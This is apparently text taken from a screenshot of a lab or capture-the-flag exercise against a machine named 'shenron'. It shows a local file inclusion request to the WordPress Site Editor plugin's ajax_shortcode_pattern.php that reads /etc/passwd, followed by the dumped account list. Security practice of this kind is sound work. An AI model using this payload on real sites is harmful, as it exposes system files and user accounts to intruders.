 shenron:8080/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Back to Basics: DNS E…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run
/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:
/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-
initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false shenron:x:1000:1000:shenron,,,:/home/shenron:/bin/bash systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin sshd:x:126:65534::/run/sshd:/usr/sbin/nologin mysql:x:127:133:MySQL Server,,,:/nonexistent:/bin/false jenny:x:1001:1001::/home/jenny:/bin/bash {"success":true,"data":{"output":[]}}